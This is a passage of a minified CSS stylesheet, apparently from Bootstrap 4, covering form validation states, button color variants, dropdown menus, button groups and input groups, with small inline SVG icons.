textarea.form-control:valid,textarea.form-control.is-valid{padding-right:2.25rem;background-position:top calc(2.25rem / 4) right calc(2.25rem / 4)}.was-validated .custom-select:valid,.custom-select.is-valid{border-color:#28a745;padding-right:3.4375rem;background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") no-repeat center right 1.75rem/1.125rem 1.125rem}.was-validated .custom-select:valid:focus,.custom-select.is-valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.was-validated .custom-select:valid ~ .valid-feedback,.was-validated .custom-select:valid ~ .valid-tooltip,.custom-select.is-valid ~ .valid-feedback,.custom-select.is-valid ~ .valid-tooltip{display:block}.was-validated .form-control-file:valid ~ .valid-feedback,.was-validated .form-control-file:valid ~ .valid-tooltip,.form-control-file.is-valid ~ .valid-feedback,.form-control-file.is-valid ~ .valid-tooltip{display:block}.was-validated .form-check-input:valid ~ .form-check-label,.form-check-input.is-valid ~ .form-check-label{color:#28a745}.was-validated .form-check-input:valid ~ .valid-feedback,.was-validated .form-check-input:valid ~ .valid-tooltip,.form-check-input.is-valid ~ .valid-feedback,.form-check-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-control-input:valid ~ .custom-control-label,.custom-control-input.is-valid ~ .custom-control-label{color:#28a745}.was-validated .custom-control-input:valid ~ .custom-control-label::before,.custom-control-input.is-valid ~ .custom-control-label::before{border-color:#28a745}.was-validated .custom-control-input:valid ~ .valid-feedback,.was-validated .custom-control-input:valid ~ .valid-tooltip,.custom-control-input.is-valid ~ .valid-feedback,.custom-control-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before,.custom-control-input.is-valid:checked ~ .custom-control-label::before{border-color:#34ce57;background-color:#34ce57}.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before,.custom-control-input.is-valid:focus ~ .custom-control-label::before{box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label::before,.custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label::before{border-color:#28a745}.was-validated .custom-file-input:valid ~ .custom-file-label,.custom-file-input.is-valid ~ .custom-file-label{border-color:#28a745}.was-validated .custom-file-input:valid ~ .valid-feedback,.was-validated .custom-file-input:valid ~ .valid-tooltip,.custom-file-input.is-valid ~ .valid-feedback,.custom-file-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-file-input:valid:focus ~ .custom-file-label,.custom-file-input.is-valid:focus ~ .custom-file-label{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,0.9);border-radius:.25rem}.was-validated .form-control:invalid,.form-control.is-invalid{border-color:#dc3545;padding-right:2.25rem;background-repeat:no-repeat;background-position:center right calc(2.25rem / 4);background-size:calc(2.25rem / 2) calc(2.25rem / 2);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E")}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.was-validated .form-control:invalid ~ .invalid-feedback,.was-validated .form-control:invalid ~ .invalid-tooltip,.form-control.is-invalid ~ .invalid-feedback,.form-control.is-invalid ~ .invalid-tooltip{display:block}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:2.25rem;background-position:top calc(2.25rem / 4) right calc(2.25rem / 4)}.was-validated .custom-select:invalid,.custom-select.is-invalid{border-color:#dc3545;padding-right:3.4375rem;background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E") no-repeat center right 1.75rem/1.125rem 1.125rem}.was-validated .custom-select:invalid:focus,.custom-select.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.was-validated .custom-select:invalid ~ .invalid-feedback,.was-validated .custom-select:invalid ~ .invalid-tooltip,.custom-select.is-invalid ~ .invalid-feedback,.custom-select.is-invalid ~ .invalid-tooltip{display:block}.was-validated .form-control-file:invalid ~ .invalid-feedback,.was-validated .form-control-file:invalid ~ .invalid-tooltip,.form-control-file.is-invalid ~ .invalid-feedback,.form-control-file.is-invalid ~ .invalid-tooltip{display:block}.was-validated .form-check-input:invalid ~ .form-check-label,.form-check-input.is-invalid ~ .form-check-label{color:#dc3545}.was-validated .form-check-input:invalid ~ .invalid-feedback,.was-validated .form-check-input:invalid ~ .invalid-tooltip,.form-check-input.is-invalid ~ .invalid-feedback,.form-check-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-control-input:invalid ~ .custom-control-label,.custom-control-input.is-invalid ~ .custom-control-label{color:#dc3545}.was-validated .custom-control-input:invalid ~ .custom-control-label::before,.custom-control-input.is-invalid ~ .custom-control-label::before{border-color:#dc3545}.was-validated .custom-control-input:invalid ~ .invalid-feedback,.was-validated .custom-control-input:invalid ~ .invalid-tooltip,.custom-control-input.is-invalid ~ .invalid-feedback,.custom-control-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before,.custom-control-input.is-invalid:checked ~ .custom-control-label::before{border-color:#e4606d;background-color:#e4606d}.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before,.custom-control-input.is-invalid:focus ~ .custom-control-label::before{box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label::before,.custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label::before{border-color:#dc3545}.was-validated .custom-file-input:invalid ~ .custom-file-label,.custom-file-input.is-invalid ~ .custom-file-label{border-color:#dc3545}.was-validated .custom-file-input:invalid ~ .invalid-feedback,.was-validated .custom-file-input:invalid ~ .invalid-tooltip,.custom-file-input.is-invalid ~ .invalid-feedback,.custom-file-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-file-input:invalid:focus ~ .custom-file-label,.custom-file-input.is-invalid:focus ~ .custom-file-label{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width: 576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group,.form-inline .custom-select{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn:focus,.btn.focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary:focus,.btn-primary.focus{box-shadow:0 0 0 .2rem rgba(38,143,255,0.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled).active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled):active:focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,0.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary:focus,.btn-secondary.focus{box-shadow:0 0 0 .2rem rgba(130,138,145,0.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled).active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled):active:focus,.btn-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,0.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success:focus,.btn-success.focus{box-shadow:0 0 0 .2rem rgba(72,180,97,0.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled):active,.btn-success:not(:disabled):not(.disabled).active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled):active:focus,.btn-success:not(:disabled):not(.disabled).active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,0.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info:focus,.btn-info.focus{box-shadow:0 0 0 .2rem rgba(58,176,195,0.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled):active,.btn-info:not(:disabled):not(.disabled).active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled):active:focus,.btn-info:not(:disabled):not(.disabled).active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,0.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning:focus,.btn-warning.focus{box-shadow:0 0 0 .2rem rgba(222,170,12,0.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled):active,.btn-warning:not(:disabled):not(.disabled).active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled):active:focus,.btn-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,0.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger:focus,.btn-danger.focus{box-shadow:0 0 0 .2rem rgba(225,83,97,0.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled):active,.btn-danger:not(:disabled):not(.disabled).active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled):active:focus,.btn-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,0.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light:focus,.btn-light.focus{box-shadow:0 0 0 .2rem rgba(216,217,219,0.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled):active,.btn-light:not(:disabled):not(.disabled).active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled):active:focus,.btn-light:not(:disabled):not(.disabled).active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,0.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark:focus,.btn-dark.focus{box-shadow:0 0 0 .2rem rgba(82,88,93,0.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled):active,.btn-dark:not(:disabled):not(.disabled).active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled):active:focus,.btn-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,0.5)}.btn-outline-primary{color:#007bff;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:focus,.btn-outline-primary.focus{box-shadow:0 0 0 .2rem rgba(0,123,255,0.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:not(:disabled):not(.disabled).active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,0.5)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:focus,.btn-outline-secondary.focus{box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled):active,.btn-outline-secondary:not(:disabled):not(.disabled).active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:focus,.btn-outline-success.focus{box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled):active,.btn-outline-success:not(:disabled):not(.disabled).active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled):active:focus,.btn-outline-success:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:focus,.btn-outline-info.focus{box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled):active,.btn-outline-info:not(:disabled):not(.disabled).active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled):active:focus,.btn-outline-info:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:focus,.btn-outline-warning.focus{box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled):active,.btn-outline-warning:not(:disabled):not(.disabled).active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:focus,.btn-outline-danger.focus{box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled):active,.btn-outline-danger:not(:disabled):not(.disabled).active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:focus,.btn-outline-light.focus{box-shadow:0 0 0 .2rem rgba(248,249,250,0.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled):active,.btn-outline-light:not(:disabled):not(.disabled).active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled):active:focus,.btn-outline-light:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,0.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:focus,.btn-outline-dark.focus{box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled):active,.btn-outline-dark:not(:disabled):not(.disabled).active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.btn-link{font-weight:400;color:#007bff}.btn-link:hover{color:#0056b3;text-decoration:underline}.btn-link:focus,.btn-link.focus{text-decoration:underline;box-shadow:none}.btn-link:disabled,.btn-link.disabled{color:#6c757d;pointer-events:none}.btn-lg,.btn-group-lg>.btn{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-sm,.btn-group-sm>.btn{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{transition:opacity 0.15s linear}@media screen and (prefers-reduced-motion: reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height 0.35s ease}@media screen and (prefers-reduced-motion: reduce){.collapsing{transition:none}}.dropup,.dropright,.dropdown,.dropleft{position:relative}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.15);border-radius:.25rem}.dropdown-menu-right{right:0;left:auto}@media (min-width: 576px){.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width: 768px){.dropdown-menu-md-right{right:0;left:auto}}@media (min-width: 992px){.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width: 1200px){.dropdown-menu-xl-right{right:0;left:auto}}.dropdown-menu-left{right:auto;left:0}@media (min-width: 576px){.dropdown-menu-sm-left{right:auto;left:0}}@media (min-width: 768px){.dropdown-menu-md-left{right:auto;left:0}}@media (min-width: 992px){.dropdown-menu-lg-left{right:auto;left:0}}@media (min-width: 1200px){.dropdown-menu-xl-left{right:auto;left:0}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^="top"],.dropdown-menu[x-placement^="right"],.dropdown-menu[x-placement^="bottom"],.dropdown-menu[x-placement^="left"]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:first-child{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.dropdown-item:last-child{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.dropdown-item:hover,.dropdown-item:focus{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;flex:1 1 auto}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover{z-index:1}.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child){margin-left:-1px}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type="radio"],.btn-group-toggle>.btn input[type="checkbox"],.btn-group-toggle>.btn-group>.btn input[type="radio"],.btn-group-toggle>.btn-group>.btn input[type="checkbox"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-control-plaintext,.input-group>.custom-select,.input-group>.custom-file{position:relative;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.form-control+.form-control,.input-group>.form-control+.custom-select,.input-group>.form-control+.custom-file,.input-group>.form-control-plaintext+.form-control,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.custom-file,.input-group>.custom-select+.form-control,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.custom-file,.input-group>.custom-file+.form-control,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.custom-file{margin-left:-1px}.input-group>.form-control:focus,.input-group>.custom-select:focus,.input-group>.custom-file .custom-file-input:focus ~ .custom-file-label{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.form-control:not(:last-child),.input-group>.custom-select:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.form-control:not(:first-child),.input-group>.custom-select:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-prepend,.input-group-append{display:flex}.input-group-prepend .btn,.input-group-append .btn{position:relative;z-index:2}.input-group-prepend .btn:focus,.input-group-append .btn:focus{z-index:3}.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.input-group-text,.input-group-append .input-group-text+.btn{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type="radio"],.input-group-text 